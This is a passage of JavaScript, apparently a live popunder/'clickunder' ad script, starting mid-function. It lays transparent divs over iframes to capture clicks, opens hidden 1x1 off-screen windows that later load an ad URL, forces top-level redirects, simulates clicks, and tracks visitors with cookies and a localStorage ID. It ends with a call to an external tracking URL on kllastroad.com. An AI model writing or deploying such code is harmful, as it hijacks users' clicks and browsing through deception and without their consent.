                        "linux_*": clickunders.default,
                        "ios_*": clickunders.ios,
                        "android_*": clickunders.android,
                        "tv_*": cookieCount === '1' ? clickunders.redirect : clickunders.default,
                        "unknown": clickunders.unknown
                    };
                },
            };

            let wrapperKeys = Object.keys(wrappers);

            if (wrapperKeys.includes(CONFIG.type)) {
                return wrappers[CONFIG.type]();
            } else {
                console.warn("[WARNING] Wrong 'type' field in config! Using defult value.");
                return wrappers.classic();
            }
        }

        setConfigDefaults(config) { // Replaces config values with defaults if empty
            if (config.expiration_time < -1) console.warn("[WARNING] Wrong 'expiration_time' field in config! Using defult value.");
            if (config.start_timer < 0) console.warn("[WARNING] Wrong 'start_timer' field in config! Using defult value.");

            config.debug = config.debug ?? false;
            config.type = config.type ?? "classic";
            config.cover_iframes = config.cover_iframes ?? true;
            config.impressions = config.impressions ?? [1, 0];
            config.clicks_to_start = config.clicks_to_start ?? 0;
            config.start_timer = config.start_timer ?? 0;
            config.expiration_time = config.expiration_time ?? -1;
            config.elements_whitelist = config.elements_whitelist ?? [];
            config.elements_blacklist = config.elements_blacklist ?? [".no-pop"];
            config.do_not_simulate_click = config.do_not_simulate_click ?? [];
            config.referer_whitelist = config.referer_whitelist ?? [];
            config.referer_blacklist = config.referer_blacklist ?? [];
            config.useragent_blacklist = config.useragent_blacklist ?? [];
            config.subdomain_referer = config.subdomain_referer ?? false;
            config.use_event_capture = config.use_event_capture ?? false;
            config.use_mutation_observer = config.use_mutation_observer ?? false;

            return config;
        }

        startDomWatcher() {
            if (!CONFIG.use_mutation_observer) return;

            const mo = new MutationObserver(list => {
                if (filters.clicked) { mo.disconnect(); return; }

                list.forEach(rec => rec.addedNodes.forEach(node => {
                    if (node.nodeType !== 1) return;
                    if (node.tagName === 'IFRAME' && !node.dataset.covered) {
                        const arr = utils.filterIframesBySelectors(CONFIG.elements_blacklist, [node]);
                        utils.addTransparentDivs(arr);
                        node.dataset.covered = '1';
                    }
                    if (node.querySelectorAll) {
                        node.querySelectorAll('iframe').forEach(ifr => {
                            if (!ifr.dataset.covered) {
                                const arr = utils.filterIframesBySelectors(CONFIG.elements_blacklist, [ifr]);
                                utils.addTransparentDivs(arr);
                                ifr.dataset.covered = '1';
                            }
                        });
                    }
                }));
            });

            mo.observe(document.body, {childList:true, subtree:true});
            setTimeout(() => mo.disconnect(), 60000);
        }

        compareElements(element, blacklist) {
            if (!(element instanceof Element)) {
                return false;
            }

            for (let selector of blacklist) {
                if (element.matches(selector)) {
                    return true;
                }
            }
            return false;
        }

        findIframesInSelectors(selectorList) {
            let iframes = new Set();

            selectorList.forEach(selector => {
                let selectedElements = typeof selector === 'string' ? document.querySelectorAll(selector) : [document];
                selectedElements.forEach(element => {
                    element.querySelectorAll('iframe').forEach(iframe => {
                        iframes.add(iframe);
                    });
                    if (element.tagName.toLowerCase() === 'iframe') {
                        iframes.add(element);
                    }
                });
            });

            return Array.from(iframes);
        }


        matchesAnySelector(element, selectorList) {
            for (let i = 0; i < selectorList.length; i++) {
                if (element.matches(selectorList[i])) {
                    return true;
                }
            }
            return element.parentElement ? this.matchesAnySelector(element.parentElement, selectorList) : false;
        }

        filterIframesBySelectors(selectorList, iframeList) {
            return iframeList.filter((iframe) => {
                return !this.matchesAnySelector(iframe, selectorList);
            });
        }

        addTransparentDivs(iframeList) {
            let divs = []; 
            let lastCallTime = 0; 
            let timeoutId = null; 
            let iframeData = {}; 

            iframeList.forEach((iframe, index) => { 
                let rect = iframe.getBoundingClientRect(); 
                iframe.id = iframe.id || `iframe_${index}`; 
                iframeData[iframe.id] = { ...rect, width: iframe.offsetWidth, height: iframe.offsetHeight, top: rect.top + window.pageYOffset, left: rect.left + window.pageXOffset }; 
            }); 

            const createDivs = () => {
                let now = Date.now(); 
                if (now - lastCallTime > 500) {
                    lastCallTime = now; 
                    divs.forEach(div => document.body.removeChild(div)); 
                    divs = []; 
                    iframeList.forEach((iframe) => { 
                        utils.debugPrint("Adding transparent div to iframe"); 
                        let div = document.createElement('div'); 
                        let positionInfo = iframe.getBoundingClientRect(); 
                        div.style.width = `${iframe.offsetWidth}px`; 
                        div.style.height = `${iframe.offsetHeight}px`; 
                        div.style.position = 'absolute'; 
                        div.style.top = `${positionInfo.top + window.pageYOffset}px`; 
                        div.style.left = `${positionInfo.left + window.pageXOffset}px`; 
                        div.style.background = 'transparent'; 
                        div.style.zIndex = '9999999'; 
                        div.classList.add('cIframeCover'); 
                        document.body.appendChild(div); 
                        divs.push(div);
                        iframe.dataset.covered = '1';
                    }); 

                    let textNode = document.createTextNode("\u00A0"); // force update DOM 
                    document.body.appendChild(textNode); 

                    setTimeout(() => { 
                        document.body.removeChild(textNode); 
                    }, 10); 
                } else if (!timeoutId) { 
                    timeoutId = setTimeout(createDivs, 500 - (now - lastCallTime)); 
                } 
            }; 
            createDivs(); 
            window.addEventListener('resize', createDivs); 

            setInterval(() => {
                let changed = false; 
                iframeList.forEach(iframe => { 
                    let rect = iframe.getBoundingClientRect(); 
                    let data = { ...rect, width: iframe.offsetWidth, height: iframe.offsetHeight, top: rect.top + window.pageYOffset, left: rect.left + window.pageXOffset }; 
                    if(JSON.stringify(data) !== JSON.stringify(iframeData[iframe.id])) {
                        changed = true; 
                    } 
                    iframeData[iframe.id] = data; 
                }); 
                if(changed) { 
                    createDivs(); 
                }
            }, 1000); 
        }

        initTransparentDivs() {
            if (!transpDivsSet && clcInit) {
                if ((CONFIG.clicks_to_start == 0) || (utils.getCookie(WEBSITE_CODE + "_delayCount") >= parseInt(CONFIG.clicks_to_start) - 1)) {
                    let whitelist = CONFIG.elements_whitelist;
                    if (whitelist.length > 0) {
                        whitelist = CONFIG.elements_whitelist;
                    } else {
                        whitelist = ["body"];
                    }
                    let ifrSelectors = this.findIframesInSelectors(whitelist);
                    let filteredIframes = this.filterIframesBySelectors(CONFIG.elements_blacklist, ifrSelectors);
                    this.addTransparentDivs(filteredIframes);

                    document.addEventListener('click', function() {
                        if (filters.clicked) {
                            if (whitelist.some(selector => event.target.closest(selector))) {
                                let divs = document.querySelectorAll('.cIframeCover');
                                divs.forEach((div) => {
                                    document.body.removeChild(div);
                                    transpDivsSet = 0;
                                });
                            }
                        }
                    });
                    transpDivsSet = 1;
                }
            }
        }

        getCWrapper(event) {
            var clickunders = new Clickunders(event, utils);

            let browserName = browser.getOS() + "_" + browser.getBrowser();
            let cWrapper = utils.codeVersionWrapper(clickunders, event);
            let runCWrapper;
            let wrapperKeys = Object.keys(cWrapper);

            for (let i = 0; i < wrapperKeys.length; i++) {
                let key = wrapperKeys[i];

                if (key === browserName) {
                    runCWrapper = cWrapper[key];
                    break;
                }

                if (key.endsWith('*')) {
                    let keyPrefix = key.split('_')[0];
                    let browserPrefix = browserName.split('_')[0];

                    if (browserPrefix === keyPrefix) {
                        runCWrapper = cWrapper[key];
                        break;
                    }
                }
            }

            if (typeof runCWrapper === 'undefined') {
                runCWrapper = cWrapper.unknown;
            }

            return runCWrapper;
        }

        setImpCountCookie() {
            let cookie = utils.getCookie(WEBSITE_CODE + "_impCount");
            if (cookie && CONFIG.impressions[0] !== 1) {
                if (cookie < CONFIG.impressions[0] - 1) {
                    utils.setCookie(WEBSITE_CODE + "_impCount", parseInt(cookie) + 1, CONFIG.expiration_time * 60 * 60);
                    utils.setCookie("u_" + WEBSITE_CODE, 1, CONFIG.impressions[1]);
                    if (CONFIG.impressions[1] > 0) {
                        filters.clicked = true;
                    }
                } else {
                    utils.setCookie("u_" + WEBSITE_CODE, 1, CONFIG.expiration_time * 60 * 60);
                    utils.deleteCookie(WEBSITE_CODE + "_impCount");
                    filters.clicked = true;
                }
            } else if (!cookie && CONFIG.impressions[0] !== 1) {
                utils.setCookie(WEBSITE_CODE + "_impCount", 1, CONFIG.expiration_time * 60 * 60);
                utils.setCookie("u_" + WEBSITE_CODE, 1, CONFIG.impressions[1]);
                if (CONFIG.impressions[1] > 0) {
                    filters.clicked = true;
                }
            } else {
                utils.setCookie("u_" + WEBSITE_CODE, 1, CONFIG.expiration_time * 60 * 60);
                utils.deleteCookie(WEBSITE_CODE + "_impCount");
                filters.clicked = true;
            }
        }

        checkImpressionsCookie() {
            if (CONFIG.impressions[0] !== 1 && CONFIG.impressions[1] > 0) {
                setInterval(() => {
                    if (!utils.getCookie("u_" + WEBSITE_CODE)) {
                        filters.clicked = false;
                        if (CONFIG.cover_iframes) {
                            utils.initTransparentDivs();
                        }
                        if (!clcInit) {
                            initClickunder();
                        }
                    }
                }, 1000);
            }
        }

        handleOnlyOneEvent(event) { 
            if (eventBlock) return; 

            countClicks(event); 
            eventBlock = true; 

            setTimeout(() => {
                eventBlock = false;
            }, 400);
        }
    }

    class Clickunders {

        constructor(event, utils) {
            this.event = event;
            this.utils = utils;
        }

        default (utils, event) {
            // true - no blocking, false - blocked
            let preventDefaultConfig = { // Prevent default behavior of some clicked elements
                a: true,
                a_target_blank: true
            };

            let blockingActionsConfig = { 
                a: true, 
                a_target_blank: false
            };

            if (filters.preventDefaultAndBlocking(preventDefaultConfig, blockingActionsConfig, event)) {
                return;
            }

            var width = window.innerWidth ||
                document.documentElement.clientWidth ||
                document.body.clientWidth;

            var height = window.innerHeight ||
                document.documentElement.clientHeight ||
                document.body.clientHeight;

            var top = document.documentElement.scrollTop ||
                document.body.scrollTop;

            var left = document.documentElement.scrollLeft ||
                document.body.scrollLeft;

            var windowName = Math.floor(Math.random() * 1000 + 1).toString();

            var customWindow = window.open("about:blank", windowName, "directories=0,toolbar=0,scrollbars=1,location=0,statusbar=0,menubar=0,resizable=1,width=1,height=1,screenX=19999,screenY=19999");
            customWindow.document.write("<html><head><scri" + "pt>window.a={};window.a.b=function(){window.resizeTo(1,0);window.moveTo(19999,19999);};window.a.b();window.open('', '_self');<" + "/script></head><body></body></html>");

            window.addEventListener("focus", (e) => postWindowPop(), { once: true });

            function postWindowPop() { // var postWindowPop = () => {

                var g = left + width / 2 - 1024 / 2;
                var p = top + height / 2 - 768 / 2;
                try {
                    customWindow.moveTo(g, p);
                    customWindow.resizeTo(screen.width, screen.height);
                    customWindow.location = URL_FOR_REDIRECT;
                } catch (b) {}

                utils.simulateClick(event.clientX, event.clientY);
            }
        }

        redirect(utils, event) {
            let openTab = function openTab(event) {
                let currentEvent = event,
                    clickedElement = currentEvent.target || currentEvent.srcElement,
                    parentCounter = 0;
                if (currentEvent.preventDefault(), "a" !== clickedElement.nodeName.toLowerCase())
                    while (clickedElement.parentNode && parentCounter++ <= 4 && "html" !== clickedElement.nodeName.toLowerCase() && (clickedElement = clickedElement.parentNode, "a" !== clickedElement.nodeName.toLowerCase() || "" === clickedElement.href)) {}
                processClick(clickedElement);
            };

            let processClick = function processClick(clickedElement) {
                let currentEvent = event;
                clickedElement = currentEvent.target || currentEvent.srcElement;

                let clickedElementURL = "";
                while (clickedElement) {
                    try {
                        //if (clickedElement.hasAttribute("href")) {
                        if (clickedElement.nodeName.toLowerCase() === 'a' && clickedElement.hasAttribute("href")) {
                            clickedElementURL = clickedElement.href;
                            break;
                        }
                    } catch (event) {}
                    clickedElement = clickedElement.parentNode;
                }

                //if (clickedElementURL == "#" || clickedElementURL.includes("javascript:void(0)") || clickedElementURL.includes("javascript:;")) {
                if (typeof clickedElementURL === 'string' && (clickedElementURL == "#" || clickedElementURL.includes("javascript:void(0)") || clickedElementURL.includes("javascript:;"))) {
                    let newTab = window.open(document.location);
                } else {
                    let newTab = window.open(clickedElementURL || top.location, "_blank");
                    newTab ? newTab.focus() : this.url = clickedElementURL || top.location;
                }
                top.location = URL_FOR_REDIRECT;
            };

            let currentEvent = event || window.event;
            openTab(currentEvent);
        }

        android(utils, event) {
            function get_clicked_url(el) {
                while (el && !el.href) {
                    el = el.parentNode;
                }
                return el ? el.href : null;
            }
            
            event.preventDefault();

            let website_clicked_url = get_clicked_url(event.target || event.srcElement);

            var b,
                c = document.createElement("a");
            if (website_clicked_url) {
                c.href = website_clicked_url;
            } else {
                c.href = window.location.href;
            }
            c.setAttribute("target", "_blank");
            try {
                b = new MouseEvent("click", {
                    view: window,
                    bubbles: !0,
                    cancelable: !0
                });
            } catch (window) {
                b = document.createEvent("MouseEvents"), b.initMouseEvent("click", !0, !0, window, 0, 0, 0, 0, 0, !0, !1, !1, !1, 0, null);
            }
            c.dispatchEvent(b);

            window.location.href = URL_FOR_REDIRECT;
        }

        ios(utils, event) {
            var openTab = function openTab(clickEvent) {
                var a = clickEvent,
                    b = a.target || a.srcElement,
                    c = 0;
                if (a.preventDefault(), "a" !== b.nodeName.toLowerCase())
                    for (; b.parentNode && c++ <= 4 && "html" !== b.nodeName.toLowerCase() && (b = b.parentNode, "a" !== b.nodeName.toLowerCase() || "" === b.href);) {}
                desktopTab(b), top.location = URL_FOR_REDIRECT;
            };
            var desktopTab = function desktopTab(a) {
                var b = window.open(a.href || top.location, "_blank");
                b ? b.focus() : this.url = a.href || top.location;
            };
            let clickEvent = event || window.event;
            openTab(clickEvent);
        }

        unknown = this.default;
    };

    class Browser {
        constructor() {
            const ua = navigator.userAgent.toLowerCase();
            const getFirstMatch = (regex) => {
                const match = ua.match(regex);
                return (match && match.length > 1 && match[1]) || '';
            };
            
            this.tv = /smart-tv|tv/i.test(ua) ? 'tv' : false;

            this.os = this.tv ? 'tv' : 
                /windows/.test(ua) ? 'windows' :
                /macintosh/.test(ua) ? 'mac' :
                /android/.test(ua) ? 'android' :
                /linux/.test(ua) ? 'linux' :
                /iphone|ipad|ipod/.test(ua) ? 'ios' :
                'unknown';

            this.browserName = /msie|trident/i.test(ua) ? 'Internet Explorer' :
                /edg/i.test(ua) ? 'edge' :
                /yabrowser/i.test(ua) ? 'yandex' :
                /opr|opios/i.test(ua) ? 'opera' :
                /chrome/i.test(ua) ? 'chrome' :
                /firefox/i.test(ua) ? 'firefox' :
                /safari/i.test(ua) ? 'safari' :
                'unknown';

            this.mobile = /iphone|ipod|blackberry|mini|windows\sce|palm/i.test(ua) || !!ua.match(/Android(?=.+Mobile)/i);
            this.tablet = /ipad|sch-i800|playbook|tablet|kindle/i.test(ua) || !!ua.match(/Android(?!\s.+Mobile)/i);


            const browserFullVersion = /msie|trident/i.test(ua) ? getFirstMatch(/(?:msie |rv:)(\d+(\.?_?\d+)+)/i) :
                /edg/i.test(ua) ? getFirstMatch(/edg\/(\d+(\.?_?\d+)+)/i) :
                /yabrowser/i.test(ua) ? getFirstMatch(/(?:yabrowser)\/(\d+(\.?_?\d+)+)/i) :
                /opr|opios/i.test(ua) ? getFirstMatch(/(?:opr|opios)[\s/]((\d+(\.?_?\d+)+))/i) :
                /chrome/i.test(ua) ? getFirstMatch(/(?:chrome|crios)\/(\d+(\.?_?\d+)+)/i) :
                /firefox/i.test(ua) ? getFirstMatch(/(?:firefox|fxios)\/(\d+(\.?_?\d+)+)/i) :
                /safari/i.test(ua) ? getFirstMatch(/version\/(\d+(\.?_?\d+)+)/i) :
                'unknown';

            this.browserVersion = parseInt(browserFullVersion.split('.')[0], 10);
        }

        getOS() {
            return this.os;
        }
        getBrowser() {
            return this.browserName;
        }
        getBrowserVersion() {
            return this.browserVersion;
        }
        isMobile() {
            return this.mobile;
        }
        isTablet() {
            return this.tablet;
        }
    }

    class SelectorWrappers {
        getElementsToSet = function() { // Return list of elements for setting clickunder event
            if (CONFIG.elements_whitelist.length > 0) {
                if (CONFIG.cover_iframes) {
                    CONFIG.elements_whitelist.push(".cIframeCover");
                }
                return document.querySelectorAll(CONFIG.elements_whitelist);
            } else {
                return [document.body, ];
            }
        }
    }

    class Filters {
        constructor() {
            this.clicked = false;
            this.equal = (element) => element === true;

            this.clickFiltersSet = [
                {filter: this.clickedFilter, name: "clicked"},
                {filter: this.blacklistFilter, name: "blacklist"},
            ];

            this.initFiltersSet = [
                {filter: this.cookieFilter, name: "checkCookie"},
                {filter: this.checkReferrer, name: "checkReferrer"},
                {filter: this.checkSubDomain, name: "checkSubDomain"},
                {filter: this.checkUserAgent, name: "checkUserAgent"}                
            ];
        }

        getclickFilters(event) {
            const failedFilter = this.clickFiltersSet.find(filterObj => !filterObj.filter(event));
            if (failedFilter) {
                utils.debugPrint(`Blocked by ${failedFilter.name} filter`);
                return false;
            }
            return true;
        }

        getinitFilters() {
            const failedFilter = this.initFiltersSet.find(filterObj => !filterObj.filter());
            if (failedFilter) {
                utils.debugPrint(`Blocked by ${failedFilter.name} filter`);
                return false;
            }
            return true;
        }

        clickedFilter() {
            return this.clicked ? false : true;
        }

        cookieFilter() {
            return utils.getCookie("u_" + WEBSITE_CODE) ? false : true;
        }

        blacklistFilter(event) {
            let node = event.target;

            while (node != null) {
                if (utils.compareElements(node, CONFIG.elements_blacklist)) {
                    return false;
                }
                node = node.parentNode;
            }
            return true;
        }

        preventDefaultAndBlocking(preventDefaultConfig, blockingActionsConfig, event) {

            // ---------- Prevent default behavior ----------
            var clicked_element = document.elementFromPoint(event.clientX, event.clientY);
            var closest_link = clicked_element.closest('a');
            if (preventDefaultConfig.a && closest_link && closest_link.target == "") {
                event.preventDefault();
                return false;
            }

            // ---------- Blocking ----------
            if (blockingActionsConfig.a_target_blank && clicked_element.tagName.toLowerCase() == "a" && clicked_element.target == "_blank") { // <a target="_blank">
                return true;
            }
        }

        checkReferrer() {
            let referrerDomain = "";
            let whitelist = CONFIG.referer_whitelist;
            let blacklist = CONFIG.referer_blacklist;

            if (document.referrer !== "") {
                referrerDomain = new URL(document.referrer).hostname;
                if (referrerDomain.indexOf('www.') == 0) { referrerDomain = referrerDomain.substr(4); }
            }

            if (whitelist.length > 0) {
                return whitelist.includes(referrerDomain);
            }
            if (blacklist.length > 0) {
                return !blacklist.includes(referrerDomain);
            }
            return true;
        }

        checkSubDomain() {
            let referrerDomain = "";
            if (document.referrer !== "") {
                referrerDomain = new URL(document.referrer).hostname;
            }

            let parts = referrerDomain.split('.');

            if (CONFIG.subdomain_referer) {
                return (parts.length < 3);
            } else {
                return true;
            }
        }

        checkClickDelay() { // Returns true, if user did enough clicks to start
            if (CONFIG.clicks_to_start) {
                if (CONFIG.clicks_to_start == 1) { // No click delay
                    return true;
                }
                let clickDelayCount = utils.getCookie(WEBSITE_CODE + "_delayCount");
                if (clickDelayCount) {
                    if (utils.getCookie(WEBSITE_CODE + "_delayCount") >= parseInt(CONFIG.clicks_to_start)) {
                        return true;
                    } else {
                        utils.initTransparentDivs();
                        return false;
                    }
                }
            } else {
                return true;
            }
        }

        checkUserAgent() {
            let userAgent = navigator.userAgent.toLowerCase();
            let expressions = CONFIG.useragent_blacklist;

            if (!expressions.length) {
                return true;
            }

            for(let expression of expressions) {
                let groups = expression.split("||").map(group => group.split("&&"));

                for(let group of groups) {
                    let allInGroup = true;
                    for(let item of group) {
                        if(userAgent.indexOf(item) === -1) {
                            allInGroup = false;
                            break;
                        }
                    }

                    if(allInGroup) {
                        return false;
                    }
                }
            }

            return true;
        }
    }

    const browser = new Browser();
    const selectorWrappers = new SelectorWrappers();
    const filters = new Filters();
    const utils = new Utils();

    if (document.currentScript && document.currentScript.config !== undefined) { // Getting config, if thre's no config - load defaults, using config if there's no m_config
        if (browser.isMobile()) {
            let config = document.currentScript.m_config || document.currentScript.config;
            var CONFIG = utils.setConfigDefaults(config);
        } else {
            var CONFIG = utils.setConfigDefaults(document.currentScript.config);
        }
    } else {
        var CONFIG = utils.setConfigDefaults({});
    }

    utils.debugPrint(browser.getOS() + " | " + browser.getBrowser() + " | " + browser.getBrowserVersion());

    let clickunderElements;

    function countClicks(event) {
        clickunderElements = selectorWrappers.getElementsToSet();

        if (event.isTrusted) {
            let clickDelayCount = utils.getCookie(WEBSITE_CODE + "_delayCount");
            if (clickDelayCount) {
                utils.setCookie(WEBSITE_CODE + "_delayCount", parseInt(clickDelayCount) + 1, 10 * 60);
            } else {
                utils.setCookie(WEBSITE_CODE + "_delayCount", 1, 10 * 60);
            }

            if (clickunderElements && Array.from(clickunderElements).some(elem => elem.contains(event.target)) && filters.getinitFilters() && filters.checkClickDelay()) {
                    runClickunder(event);
            }
        }
    }

    function runClickunder(event) {
        utils.debugPrint("*click*"); 
        if (filters.getclickFilters(event)) {
            if (event.isTrusted) {
                let runCWrapper = utils.getCWrapper(event); 
                if (CONFIG.impressions[0] === 0 && CONFIG.impressions[1] === 0) {
                    utils.debugPrint("Blocked by impressions settings"); 
                } else if (typeof runCWrapper === 'function') {
                    runCWrapper(utils, event);
                    utils.setCookie(WEBSITE_CODE + "_blockTimer", 1, 10 * 60); 
                } 

                utils.setImpCountCookie(); 
            }
        }
    }

    function initClickunder() {
        utils.checkImpressionsCookie(); 
        document.addEventListener('click', utils.handleOnlyOneEvent, !!CONFIG.use_event_capture);

        const videoElements = document.querySelectorAll('video'); 
        let touchStartCoords = { x: -1, y: -1 }; 

        videoElements.forEach(video => {
            video.addEventListener('touchstart', function(e) { 
                touchStartCoords = { x: e.touches[0].clientX, y: e.touches[0].clientY }; 
            }); 

            video.addEventListener('touchend', function(e) { 
                const touchEndCoords = { x: e.changedTouches[0].clientX, y: e.changedTouches[0].clientY }; 
                const xDiff = touchStartCoords.x - touchEndCoords.x; 
                const yDiff = touchStartCoords.y - touchEndCoords.y; 

                if (Math.abs(xDiff) < 5 && Math.abs(yDiff) < 5) {
                    utils.handleOnlyOneEvent(e) 
                } 
            }); 
        }); 

        if (filters.getinitFilters()) {
            clcInit = 1; 
            if (CONFIG.cover_iframes) {
                utils.initTransparentDivs(); 
            } 
            utils.debugPrint("Clickunder loaded");
            utils.startDomWatcher();
        } 
    }

    if (!utils.getCookie(WEBSITE_CODE + "_blockTimer") && CONFIG.start_timer) {
        setTimeout(initClickunder, CONFIG.start_timer * 1000);
    } else {
        initClickunder();
    }; }  efe26c3c8a24([['https://kllastroad.com/clicks/Mjg0MjJfMjg3NDA4XzIzLjAwNzQ0XzEzXzE3NjkyMzc0NDgzMDQzODc2MTc2XzIwXzE4LjIxNi4xMzYuMTUyXjBiNzE1N2ViMGVjMGViYjRjNjA5Y2Q4ZTZkYjllMWVmXjA5LjEuMjQuMjAyNg==','','','',' ','','0','']]);  try { localStorage.setItem('e26c3c8a24_uid', '17692374483043876176'); } catch (e) {}